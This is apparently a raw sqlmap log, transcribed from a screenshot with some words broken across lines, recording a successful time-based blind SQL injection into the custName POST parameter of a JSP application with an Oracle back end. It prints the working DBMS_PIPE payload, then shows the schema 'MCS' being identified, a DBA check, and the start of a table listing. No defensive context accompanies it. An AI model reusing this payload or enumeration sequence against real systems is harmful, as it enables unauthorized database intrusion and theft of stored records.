 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: custName
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: custName=111%' AND 8284=DBMS_PIPE.RECEIVE_MESSAGE(CHR(103)||CHR(103)||CHR(104)||CHR(110),5)
ND '%'='&fasttipsContactNumber=111
---
[12:50:11] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[12:50:11] [INFO] fetching current database
[12:50:11] [INFO] resumed: MCS
[12:50:11] [WARNING] on Oracle you'll need to use schema names for enumeration as the counterpart to data
ase names on other DBMSes
current schema (equivalent to database on Oracle):    'MCS'
[12:50:11] [INFO] testing if current user is DBA
current user is DBA:    False
[12:50:11] [WARNING] missing table parameter, sqlmap will retrieve the number of entries for all database
management system databases' tables
[12:50:11] [INFO] fetching tables for database: 'MCS'
[12:50:11] [INFO] fetching number of tables for database 'MCS'
[12:50:11] [INFO] resumed: 478
[12:50:11] [INFO] resumed: TMP_ORDER
[12:50:11] [INFO] resumed: EOS_QRTZ_SCHEDULER_STATE
[12:50:11] [INFO] resumed: EOS_QRTZ_SIMPLE_TRIGGERS
[12:50:11] [INFO] resumed: EOS_QRTZ_TRIGGERS